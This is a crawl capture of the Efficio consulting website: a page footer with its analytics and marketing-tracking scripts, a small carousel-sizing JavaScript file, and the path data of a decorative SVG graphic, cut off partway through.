  <div id="col-331665"  style class="col-12 col col-xxl-3 col-lg-3 col-xl-3 col-md-12 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331667" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331668"  style class="col-12 col col-xxl-3 col-lg-3 col-xl-3 col-md-12 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331670" href="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" 














><span>
      Modern Slavery Statement
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331671"  style class="col-12 col col-xxl-3 col-lg-3 col-xl-3 col-md-12 col-sm-12">
  
  
    <div style class="list-group"><a id="link-331673" href="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" 














><span>
      Privacy policy
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
      
      <script nonce="Sdm/0cRDmjSj9Vy5bs+jIw==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Page', 'language': 'en-us'
    });
  </script>
    

    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    

  <script src="/static/js/carouselNormalization.38c9ca5483fe.js"></script>

  <script nonce="Sdm/0cRDmjSj9Vy5bs+jIw==">
    carouselNormalization( "#carousel-102288 .carousel-item" );
  </script>




    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="Sdm/0cRDmjSj9Vy5bs+jIw==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="Sdm/0cRDmjSj9Vy5bs+jIw==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="Sdm/0cRDmjSj9Vy5bs+jIw==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>


--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://www.efficioconsulting.com/static/js/carouselNormalization.38c9ca5483fe.js
body_size: 287
content:
function carouselNormalization( path ) {

  var items = document.querySelectorAll( path ), //grab all slides
      heights = [], //create empty array to store height values
      tallest //create variable to make note of the tallest slide

  if( ! items.length )
      return;

  function normalizeHeights() {
    items.forEach(( item ) => {
      // store existing display setting
      prevDisplay = item.style.display

      // temp set to visible
      item.style.display = "block";

      // push the height into array
      heights.push( item.offsetHeight )

      // reset display to previous setting
      item.style.display = prevDisplay
    })

    // cache largest value
    tallest = Math.max.apply( null, heights )

    // set all items to largest value
    items.forEach(( item ) => {
      item.style.height = tallest + "px"
    })
  }

  normalizeHeights()

  window.addEventListener( 'resize orientationchange', function () {
    // reset vars
    tallest = 0, heights.length = 0

    // reset min-height
    items.forEach(( item ) => {
      item.style.height = 0
    })

    // run it again
    normalizeHeights()
  })
}


--- FILE ---
content_type: image/svg+xml
request_url: https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/7b/29/7b29c628-c431-4369-94e9-c7ea84227071/lps_utility_pages__ctas_efficio_blue_with_bright_green.svg__1330x1080_crop.svg
body_size: 234420
content:
<svg width="1330" height="1080" preserveAspectRatio="xMinYMin meet" viewBox="624.1666666666667 0.0 1551.6666666666665 1260.0" xmlns="http://www.w3.org/2000/svg" version="1.0" fill-rule="evenodd" xmlns:xlink="http://www.w3.org/1999/xlink"><title>...</title><desc>...</desc><g id="group" transform="scale(1,-1) translate(0,-1260)" clip="0 0 2800 1260"><g transform=""><g transform=" matrix(1,0,0,-1,0,1260)"><g transform=""><path d="M 0 0 L 2800 0 L 2800 1260 L 0 1260 Z " style="stroke: none; stroke-linecap: butt; stroke-width: 1; fill: none; fill-rule: evenodd;"/><rect x="0.0" y="0.0" width="2800.0" height="1260.0" style="stroke: none; stroke-linecap: butt; stroke-width: 1; fill: rgb(100%,100%,100%); fill-rule: evenodd;"/><rect x="0.0" y="0.0" width="2800.0" height="1260.0" style="stroke: none; stroke-linecap: butt; stroke-width: 1; fill: rgb(0%,9%,41%); fill-rule: evenodd;"/><g transform=""><g transform=""><path d="M 221.441 1252.19 C 218.584 1241.72 221.656 1231.53 230.09 1223.52 C 236.45 1217.44 243.417 1211.75 250.129 1206.25 C 254.121 1202.97 258.231 1199.6 262.203 1196.18 L 266.509 1192.46 C 278.916 1181.75 291.753 1170.68 303.982 1159.37 C 307.256 1156.49 309.939 1152.98 311.877 1149.03 C 313.815 1145.09 314.97 1140.79 315.276 1136.39 C 316.274 1119.82 308.739 1107.65 292.243 1099.18 C 262.628 1084.13 231.262 1072.99 198.897 1066.01 C 184.143 1062.75 170.034 1058.92 159.484 1047.87 C 149.603 1037.51 144.242 1024.29 143.574 1008.56 C 142.576 985.616 145.02 963.415 147.547 944.731 C 149.934 926.906 147.684 908.321 140.658 887.939 C 138.301 881.433 137.095 874.551 137.097 867.614 C 137.488 851.749 150.443 844.514 160.169 840.437 C 181.402 831.545 204.356 826.829 226.55 822.272 L 228.977 821.773 C 250.953 817.237 272.149 822.213 297.685 837.879 C 317.389 849.969 340.561 863.537 366.119 871.511 C 375.332 874.185 384.689 876.313 394.142 877.883 C 398.682 878.725 403.379 879.602 407.938 880.581 C 427.762 884.857 436.314 893.87 437.508 911.695 C 438.917 929.253 439.348 946.879 438.799 964.488 C 438.218 972.594 437.007 980.64 435.177 988.549 C 434.257 993.164 433.279 997.919 432.574 1002.64 C 428.23 1031.63 435.98 1053.37 456.275 1069.1 C 463.144 1074.41 470.324 1079.57 477.271 1084.55 C 484.59 1089.8 492.184 1095.24 499.403 1100.89 C 504.318 1104.97 508.923 1109.42 513.18 1114.2 C 514.707 1115.84 516.253 1117.48 517.797 1119.08 C 528.777 1130.39 528.66 1143.52 525.116 1159.74 C 522.063 1173.69 525.292 1185.22 534.705 1194 C 535.898 1195.09 537.092 1196.21 538.286 1197.31 C 544.235 1202.83 550.38 1208.5 555.898 1214.58 C 565.487 1225.11 567.914 1238.48 569.756 1252.41 C 570.049 1254.58 570.284 1256.76 570.558 1258.96 L 571.536 1258.96 C 571.264 1256.72 571.008 1254.48 570.714 1252.26 C 568.857 1238.16 566.372 1224.63 556.605 1213.88 C 551.067 1207.78 544.903 1202.07 538.934 1196.55 C 537.74 1195.45 536.546 1194.33 535.353 1193.24 C 526.077 1184.6 523.043 1173.69 526.059 1159.93 C 529.677 1143.36 529.777 1129.97 518.484 1118.34 C 516.918 1116.74 515.392 1115.1 513.867 1113.47 C 509.58 1108.64 504.935 1104.15 499.973 1100.05 C 492.732 1094.4 485.14 1088.95 477.801 1083.69 C 470.854 1078.71 463.672 1073.58 456.823 1068.26 C 436.841 1052.77 429.208 1031.35 433.496 1002.74 C 434.2 998.061 435.157 993.305 436.099 988.707 C 437.929 980.744 439.145 972.647 439.736 964.49 C 440.298 946.847 439.867 929.187 438.445 911.595 C 437.232 893.47 428.153 883.878 408.095 879.562 C 403.516 878.583 398.817 877.703 394.277 876.864 C 384.863 875.307 375.546 873.193 366.373 870.532 C 340.911 862.598 317.8 849.07 298.154 837 C 280.814 826.369 257.255 814.899 228.742 820.774 L 226.313 821.273 C 204.063 825.849 181.071 830.565 159.758 839.498 C 149.778 843.674 136.49 851.128 136.079 867.574 C 136.066 874.634 137.293 881.638 139.7 888.257 C 146.666 908.477 148.917 926.904 146.529 944.569 C 144.003 963.293 141.559 985.554 142.537 1008.57 C 142.801 1023.51 148.59 1037.79 158.74 1048.54 C 169.464 1059.77 183.728 1063.67 198.642 1066.95 C 230.924 1073.9 262.211 1085.01 291.751 1100.02 C 307.878 1108.31 315.235 1120.16 314.256 1136.27 C 313.964 1140.54 312.844 1144.72 310.963 1148.55 C 309.082 1152.38 306.477 1155.79 303.297 1158.59 C 291.084 1169.9 278.249 1180.95 265.84 1191.66 L 261.534 1195.38 C 257.581 1198.79 253.45 1202.17 249.481 1205.43 C 242.75 1210.94 235.783 1216.64 229.382 1222.73 C 220.673 1231.03 217.501 1241.56 220.458 1252.41 C 221.083 1254.64 221.868 1256.82 222.807 1258.94 L 223.883 1258.94 L 223.922 1259 C 222.926 1256.8 222.097 1254.52 221.441 1252.19 L 221.441 1252.19 Z M 115.786 1258.97 C 116.355 1257.05 116.923 1255.13 117.469 1253.23 C 118.232 1250.62 118.997 1247.98 119.799 1245.34 C 124.729 1228.99 132.693 1213.64 140.406 1198.78 C 142.245 1195.22 144.085 1191.69 145.885 1188.11 C 150.621 1178.73 154.594 1167.65 148.099 1156.45 C 144.551 1150.3 140.329 1144.58 135.515 1139.41 C 129.408 1132.88 123.069 1126.4 116.924 1120.12 C 108.762 1111.79 100.35 1103.18 92.424 1094.41 C 82.3334 1083.47 75.2514 1070 71.8953 1055.36 C 68.8816 1041.89 63.3847 1024.88 47.5511 1012.68 C 36.0658 1003.82 29.3322 995.651 25.7315 986.157 C 23.9917 981.581 22.5218 976.787 21.0952 972.149 C 20.4299 969.991 19.7625 967.831 19.0776 965.675 C 15.0287 953.147 5.90965 944.793 -8.04526 940.856 C -10.2308 940.297 -12.4555 939.91 -14.6991 939.699 C -15.6972 939.579 -16.6948 939.459 -17.6928 939.299 L -17.9456 941.018 L -17.9456 941.28 C -16.9495 941.437 -15.9494 941.557 -14.9318 941.679 C -12.7879 941.883 -10.6619 942.25 -8.57176 942.778 C 4.89 946.575 13.3243 954.27 17.199 966.298 C 17.8839 968.436 18.5493 970.597 19.2166 972.753 C 20.6432 977.409 22.1327 982.225 23.894 986.881 C 28.6885 999.512 38.4144 1008.16 46.3595 1014.28 C 61.6823 1026.09 67.0244 1042.67 69.9794 1055.8 C 73.4055 1070.78 80.6489 1084.57 90.9754 1095.77 C 98.9421 1104.56 107.376 1113.2 115.537 1121.53 C 121.66 1127.78 128.001 1134.26 134.087 1140.77 C 138.791 1145.84 142.92 1151.44 146.396 1157.46 C 152.406 1167.81 148.629 1178.28 144.126 1187.17 C 142.326 1190.73 140.488 1194.28 138.647 1197.82 C 130.897 1212.77 122.875 1228.22 117.903 1244.72 C 117.1 1247.36 116.337 1250 115.576 1252.64 L 115.596 1252.66 C 114.989 1254.76 114.363 1256.85 113.739 1258.97 L 115.786 1258.97 Z M 849.944 1258.97 C 841.453 1231.09 822.136 1208.31 791.609 1189.98 C 777.441 1181.49 762.294 1174.12 747.659 1167 C 744.195 1165.31 740.731 1163.63 737.287 1161.93 C 723.554 1155.46 708.776 1151.61 693.686 1150.58 C 683.848 1149.55 674.087 1147.85 664.469 1145.5 C 654.88 1143.26 647.481 1132.99 647.266 1121.6 C 646.994 1107.57 652.258 1095.09 657.327 1083 L 658.772 1079.54 C 667.422 1058.74 666.876 1038.73 657.07 1018.37 C 635.898 974.893 617.529 930.049 602.08 884.126 C 594.505 861.345 597.227 838.443 610.18 816.084 C 618.675 801.416 627.908 786.827 636.831 772.72 C 643.232 762.611 649.845 752.18 656.148 741.767 C 661.589 732.796 666.831 723.482 671.904 714.49 C 677.05 705.358 682.373 695.906 687.892 686.813 C 696.99 671.848 710.414 659.596 727.813 650.444 C 748.185 639.733 769.122 639.494 790.024 649.745 C 810.768 659.916 826.775 672.525 838.947 688.292 C 849.65 702.18 853.957 717.945 858.476 737.151 C 861.411 749.66 867.889 757.853 878.828 762.949 C 888.916 767.862 898.741 773.319 908.262 779.295 L 908.888 779.675 C 915.072 783.411 918.458 788.187 918.693 793.483 C 918.945 799.138 915.425 805.073 909.023 809.747 C 894.346 820.498 877.656 826.695 856.46 829.233 C 837.576 831.491 822.722 841.502 812.37 858.985 C 805.032 871.395 803.095 884.823 801.488 899.831 C 800.118 912.458 800.001 925.427 799.883 937.958 L 799.844 941.016 C 799.433 981.182 817.3 1003.88 857.787 1014.65 C 866.299 1016.91 875.086 1018.61 883.58 1020.25 C 897.943 1023.01 912.818 1025.87 926.652 1031.58 C 937.726 1036.14 948.569 1041.07 958.88 1046.25 C 967.804 1050.72 972.444 1058.84 973.068 1071.01 C 974.825 1106.27 986.37 1140.3 1006.36 1169.12 C 1021.57 1191.1 1035.24 1214.15 1047.26 1238.11 C 1051.08 1246.09 1056.48 1253.18 1063.11 1258.95 L 1066.26 1258.95 C 1058.96 1253.13 1053.07 1245.7 1049.01 1237.2 L 1048.94 1237.26 C 1036.88 1213.23 1023.16 1190.1 1007.9 1168.04 C 988.136 1139.52 976.715 1105.86 974.964 1070.96 C 974.301 1057.99 969.311 1049.34 959.683 1044.51 C 949.328 1039.31 938.45 1034.33 927.334 1029.76 C 913.323 1023.98 898.352 1021.09 883.891 1018.31 C 875.437 1016.69 866.669 1014.99 858.235 1012.75 C 818.783 1002.24 801.347 980.143 801.758 941.054 L 801.799 937.996 C 801.917 925.507 802.034 912.6 803.384 900.049 C 804.969 885.281 806.868 872.072 814.01 860.022 C 824.03 843.097 838.392 833.407 856.65 831.207 C 878.176 828.609 895.182 822.314 910.135 811.364 C 917.082 806.288 920.898 799.736 920.622 793.399 C 920.37 787.384 916.63 782.049 909.859 777.952 L 909.231 777.572 C 899.65 771.566 889.767 766.076 879.623 761.126 C 869.27 756.312 863.167 748.557 860.366 736.687 C 855.787 717.262 851.423 701.257 840.464 687.069 C 828.098 671.063 811.873 658.274 790.858 647.962 C 769.369 637.411 747.864 637.651 726.905 648.682 C 709.173 657.994 695.494 670.483 686.22 685.77 C 680.682 694.903 675.36 704.354 670.193 713.505 C 665.123 722.497 659.88 731.791 654.458 740.744 C 648.176 751.135 641.561 761.566 635.182 771.657 C 626.238 785.765 616.982 800.373 608.47 815.081 C 595.2 837.961 592.423 861.421 600.194 884.781 C 615.667 930.788 634.068 975.712 655.279 1019.27 C 664.81 1039.07 665.36 1058.53 656.943 1078.77 L 655.497 1082.23 C 650.35 1094.5 645.008 1107.21 645.282 1121.66 C 645.514 1133.95 653.557 1145.04 664.007 1147.46 C 673.714 1149.84 683.567 1151.54 693.498 1152.57 C 708.356 1153.58 722.908 1157.36 736.433 1163.72 C 739.897 1165.42 743.361 1167.11 746.825 1168.8 C 761.424 1175.89 776.531 1183.25 790.621 1191.7 C 820.444 1209.62 839.388 1231.83 847.864 1258.96 L 849.944 1258.97 Z M 865.249 1258.97 C 865.149 1258.61 865.092 1258.27 864.994 1257.91 C 861.374 1244.42 854.74 1231.73 844.093 1217.96 C 828.848 1198.26 808.007 1185.23 787.831 1172.64 C 784.465 1170.54 781.098 1168.44 777.772 1166.33 C 755.963 1152.04 733.419 1138.96 710.238 1127.14 C 698.259 1121.22 692.234 1113.65 691.802 1103.98 C 691.705 1097.14 692.177 1090.31 693.211 1083.55 C 693.426 1081.86 693.639 1080.16 693.837 1078.46 C 694.228 1075.02 694.796 1071.52 695.344 1068.15 C 696.97 1058.1 698.671 1047.69 696.107 1036.95 C 693.093 1024.31 685.089 1014.87 678.025 1006.56 C 658.671 983.779 646.872 957.402 638.751 936.959 C 632.937 922.332 627.812 907.104 622.861 892.397 L 622.567 891.518 C 615.209 869.636 617.871 847.695 630.512 826.293 C 632.252 823.336 634.052 820.418 635.853 817.5 C 639.534 811.526 643.35 805.351 646.557 798.998 C 653.232 785.767 660.021 771.3 667.929 753.455 C 669.18 750.617 670.42 747.78 671.647 744.942 C 679.455 727.019 687.538 708.455 700.14 692.748 C 711.039 678.843 725.706 668.522 742.312 663.074 C 764.326 655.922 785.382 660.897 806.695 678.261 C 820.57 689.551 828.18 704.538 828.73 721.544 C 829.024 730.656 826.969 740.088 824.991 749.198 C 824.619 750.897 824.249 752.596 823.895 754.296 C 819.218 776.697 809.533 798.756 792.466 825.895 C 782.21 842.222 777.846 860.206 779.179 880.889 C 779.472 885.407 779.823 889.941 780.157 894.457 C 780.997 905.648 781.86 917.198 781.919 928.548 C 781.804 938.391 781.196 948.222 780.098 958.001 C 779.785 961.361 779.455 964.738 779.181 968.095 C 777.828 984.281 784.482 996.952 800.139 1007.98 C 818.38 1020.83 839.181 1027.49 860.687 1033.72 C 896.167 1043.99 922.566 1060.78 941.409 1085.02 C 947.241 1092.51 951.389 1101.6 955.381 1110.41 C 956.379 1112.61 957.377 1114.79 958.397 1116.95 C 968.045 1137.45 980.782 1156.41 993.111 1174.76 C 996.281 1179.5 999.471 1184.23 1002.6 1188.99 C 1013.72 1205.89 1020.66 1219.64 1025.13 1233.57 C 1027 1239.44 1028.53 1245.56 1030 1251.47 C 1030.61 1253.93 1031.25 1256.45 1031.9 1258.95 L 1033.93 1258.95 C 1033.23 1256.29 1032.54 1253.61 1031.9 1250.99 C 1030.43 1245.04 1028.9 1238.88 1027.01 1232.95 C 1022.51 1218.84 1015.48 1204.93 1004.25 1187.87 C 1001.1 1183.09 997.926 1178.34 994.737 1173.62 C 982.469 1155.36 969.767 1136.45 960.178 1116.09 C 959.16 1113.93 958.181 1111.75 957.183 1109.57 C 953.133 1100.66 948.945 1091.43 942.976 1083.76 C 923.859 1059.18 897.127 1042.17 861.255 1031.78 C 839.905 1025.6 819.259 1019.01 801.275 1006.32 L 801.235 1006.36 C 786.226 995.789 779.826 983.682 781.12 968.293 C 781.392 964.935 781.727 961.578 782.04 958.221 C 783.145 948.368 783.758 938.463 783.878 928.546 C 783.821 917.116 782.959 905.526 782.116 894.313 C 781.783 889.799 781.453 885.281 781.159 880.767 C 779.868 860.542 784.114 842.939 794.153 826.99 C 811.355 799.656 821.137 777.355 825.856 754.734 C 826.206 753.035 826.58 751.337 826.952 749.638 C 828.948 740.406 831.022 730.854 830.728 721.482 C 830.179 703.877 822.294 688.39 807.969 676.7 C 786.111 658.877 764.445 653.801 741.766 661.173 C 724.795 666.729 709.805 677.274 698.674 691.487 C 685.898 707.414 677.776 726.078 669.908 744.143 C 668.673 746.98 667.442 749.818 666.189 752.636 C 658.281 770.46 651.512 784.888 644.859 798.077 C 641.689 804.352 637.892 810.488 634.233 816.421 C 632.432 819.339 630.612 822.276 628.871 825.234 C 615.916 847.177 613.195 869.676 620.751 892.137 L 621.043 893.016 C 625.994 907.744 631.141 922.991 636.974 937.677 C 645.154 958.259 657.052 984.837 676.582 1007.84 C 683.489 1015.99 691.336 1025.22 694.232 1037.39 C 696.678 1047.72 695.037 1057.91 693.43 1067.78 C 692.884 1071.18 692.314 1074.7 691.904 1078.2 C 691.727 1079.87 691.512 1081.57 691.297 1083.27 C 690.233 1090.14 689.754 1097.08 689.866 1104.03 C 690.316 1114.5 696.716 1122.64 709.397 1128.91 C 732.51 1140.7 754.988 1153.75 776.734 1168 C 780.061 1170.14 783.429 1172.23 786.793 1174.33 C 806.832 1186.82 827.539 1199.75 842.548 1219.18 C 853.036 1232.72 859.554 1245.2 863.096 1258.42 C 863.153 1258.6 863.194 1258.78 863.233 1258.96 L 865.249 1258.97 Z M 880.257 1258.97 C 876.069 1238.68 865.914 1219.68 849.221 1201 C 836.521 1186.77 820.687 1176.18 805.386 1165.95 C 802.314 1163.89 799.222 1161.83 796.169 1159.73 C 774.289 1144.47 753.947 1127.02 735.445 1107.65 C 726.032 1098 725.661 1086.07 727.011 1077.78 C 730.729 1054.94 740.299 1040.91 757.07 1033.68 C 763.743 1030.78 770.513 1030.82 777.734 1030.86 L 781.666 1030.86 L 781.666 1028.86 L 777.752 1028.86 C 770.67 1028.82 763.369 1028.78 756.324 1031.82 C 738.868 1039.36 728.948 1053.84 725.093 1077.44 C 723.056 1089.99 726.148 1100.94 734.076 1109.06 C 752.67 1128.51 773.11 1146.04 795.095 1161.37 C 798.145 1163.47 801.239 1165.55 804.331 1167.6 L 804.31 1167.63 C 819.517 1177.78 835.229 1188.31 847.773 1202.34 C 864.094 1220.62 874.094 1239.18 878.262 1258.97 L 880.257 1258.97 Z M 1012.27 1258.97 C 1011.66 1234.45 1004.77 1212.83 991.622 1194.54 C 984.833 1185.09 977.573 1175.76 970.565 1166.72 C 964.929 1159.47 959.117 1151.97 953.579 1144.48 C 950.213 1139.93 946.925 1135.35 943.618 1130.75 C 930.742 1112.85 917.434 1094.32 900.624 1078.94 C 882.151 1062.05 865.204 1051.76 847.257 1046.58 C 832.325 1042.27 817.061 1038.17 802.308 1034.19 L 802.347 1034.19 C 795.791 1032.44 789.242 1030.67 782.699 1028.88 L 782.191 1030.82 C 788.746 1032.61 795.302 1034.39 801.858 1036.13 C 816.596 1040.09 831.858 1044.18 846.769 1048.5 C 864.636 1053.66 880.861 1063.51 899.354 1080.42 C 916.008 1095.66 929.256 1114.11 942.074 1131.93 C 945.362 1136.53 948.669 1141.12 952.035 1145.68 C 957.573 1153.21 963.407 1160.71 969.043 1167.96 C 976.029 1176.97 983.269 1186.3 990.038 1195.72 C 1002.93 1213.66 1009.71 1234.88 1010.31 1258.96 L 1012.27 1258.97 Z M 1594.08 1258.97 C 1595.35 1256.85 1596.62 1254.75 1597.91 1252.69 C 1616.75 1222.84 1634.78 1203.16 1656.36 1188.87 C 1677.34 1174.98 1694.89 1174.74 1711.59 1188.13 C 1712.68 1189 1713.72 1190 1714.74 1190.98 C 1716.07 1192.32 1717.49 1193.56 1719 1194.68 C 1738.92 1208.63 1749.04 1228.57 1751.62 1258.94 L 1752.6 1258.94 C 1750 1228.19 1739.75 1208.01 1719.55 1193.86 C 1718.08 1192.77 1716.69 1191.57 1715.4 1190.26 C 1714.36 1189.28 1713.31 1188.24 1712.17 1187.34 C 1695.11 1173.66 1677.18 1173.88 1655.81 1188.02 C 1634.11 1202.37 1615.99 1222.15 1597.06 1252.13 L 1597.06 1252.15 C 1595.65 1254.39 1594.28 1256.65 1592.91 1258.96 L 1594.08 1258.97 Z M 1633 1258.97 C 1636.32 1254.12 1639.95 1249.5 1643.86 1245.14 C 1654.11 1233.73 1664.09 1228.19 1675.25 1227.71 C 1690.04 1227.06 1701.74 1234.09 1711.06 1249.19 C 1712.96 1252.31 1714.64 1255.57 1716.07 1258.95 L 1718.18 1258.95 C 1716.64 1255.19 1714.81 1251.57 1712.71 1248.12 C 1703 1232.35 1690.71 1225.04 1675.15 1225.69 C 1663.43 1226.21 1653.02 1231.95 1642.39 1243.78 L 1642.42 1243.8 C 1638.14 1248.56 1634.2 1253.63 1630.63 1258.97 L 1633 1258.97 Z M 2110.3 1258.97 C 2120.84 1254.73 2132.82 1251.41 2145.7 1252.69 C 2150.16 1253.13 2154.68 1253.89 2159.04 1254.63 C 2164.6 1255.67 2170.21 1256.41 2175.85 1256.85 C 2195.42 1258.01 2212.74 1258.49 2228.77 1258.27 C 2239.18 1258.01 2249.55 1256.8 2259.75 1254.65 C 2276.11 1251.47 2291.39 1243.76 2306.44 1231.05 C 2320.96 1218.78 2337.26 1215.92 2356.24 1222.28 C 2386.64 1232.42 2418.52 1237.16 2450.49 1236.31 C 2466.73 1235.93 2479.61 1232.01 2489.86 1224.38 C 2497.77 1218.5 2505.44 1212.07 2512.88 1205.86 C 2517.39 1202.08 2522.07 1198.16 2526.73 1194.42 C 2533.42 1189.05 2541.41 1183.53 2551.56 1185.81 C 2560.39 1187.81 2569.35 1189.93 2578.02 1191.99 C 2591 1195.06 2604.42 1198.24 2617.69 1201.04 C 2628.61 1203.48 2639.71 1204.93 2650.88 1205.38 C 2654.43 1205.46 2657.96 1204.75 2661.22 1203.28 C 2664.47 1201.81 2667.36 1199.63 2669.69 1196.88 C 2671.4 1194.94 2672.65 1192.63 2673.36 1190.12 C 2674.08 1187.61 2674.22 1184.97 2673.8 1182.39 C 2671.2 1168.7 2665.66 1155.76 2657.59 1144.51 C 2649.04 1132.72 2637.44 1124.2 2626.2 1115.97 L 2622.84 1113.5 C 2608.34 1102.8 2599.02 1090.83 2593.54 1075.87 C 2587.16 1059.24 2579.84 1043.01 2571.63 1027.25 L 2571.67 1027.25 C 2560.45 1004.95 2546.03 983.666 2516.73 978.93 L 2516.42 980.906 C 2544.86 985.502 2558.95 1006.32 2569.92 1028.17 C 2578.1 1043.86 2585.38 1060.02 2591.74 1076.57 C 2597.38 1091.91 2606.89 1104.16 2621.72 1115.11 L 2625.11 1117.59 C 2636.2 1125.74 2647.69 1134.16 2656.07 1145.69 C 2663.97 1156.7 2669.38 1169.37 2671.92 1182.77 C 2672.29 1185.06 2672.14 1187.39 2671.5 1189.61 C 2670.86 1191.83 2669.74 1193.87 2668.22 1195.58 C 2666.1 1198.11 2663.45 1200.13 2660.46 1201.47 C 2657.48 1202.82 2654.24 1203.46 2650.98 1203.36 C 2639.93 1202.89 2628.95 1201.46 2618.14 1199.06 C 2604.89 1196.26 2591.49 1193.09 2578.51 1190.01 C 2569.84 1187.95 2560.88 1185.83 2552.03 1183.83 C 2541.04 1181.35 2532.6 1187.17 2525.56 1192.82 C 2520.88 1196.58 2516.2 1200.5 2511.68 1204.27 C 2504.27 1210.47 2496.6 1216.88 2488.75 1222.74 C 2478.83 1230.13 2466.3 1233.91 2450.49 1234.29 C 2418.74 1235.14 2387.08 1230.43 2356.89 1220.38 C 2337.22 1213.77 2320.31 1216.76 2305.23 1229.49 C 2290.43 1241.98 2275.44 1249.55 2259.41 1252.67 C 2249.32 1254.79 2239.07 1255.99 2228.77 1256.27 C 2212.78 1256.49 2195.52 1256.01 2175.99 1254.85 C 2170.42 1254.41 2164.87 1253.68 2159.37 1252.65 C 2154.97 1251.91 2150.41 1251.13 2145.89 1250.7 C 2130.78 1249.21 2116.97 1253.81 2105.17 1258.97 L 2110.3 1258.97 Z M 2693.36 1258.97 C 2703.8 1257.03 2714.03 1254.13 2723.95 1250.3 C 2737.53 1244.92 2745.62 1237.51 2749.35 1226.93 C 2752.93 1217.36 2755.63 1207.48 2757.41 1197.4 C 2761.35 1171.86 2773.71 1153.58 2795.24 1141.55 C 2796.51 1140.72 2797.65 1139.68 2798.59 1138.47 C 2799.02 1137.97 2799.45 1137.47 2799.9 1137.03 L 2798.53 1135.61 C 2798.06 1136.09 2797.59 1136.63 2797.14 1137.15 C 2796.34 1138.18 2795.38 1139.08 2794.3 1139.79 C 2772.21 1152.14 2759.51 1170.88 2755.47 1197.08 C 2753.71 1207.03 2751.04 1216.79 2747.49 1226.24 C 2743.97 1236.23 2736.26 1243.28 2723.22 1248.42 C 2709.67 1253.56 2695.58 1257.1 2681.23 1258.97 L 2693.36 1258.97 Z M 29.8761 1258.95 C 27.8233 1257.89 25.749 1256.87 23.614 1255.93 L 23.614 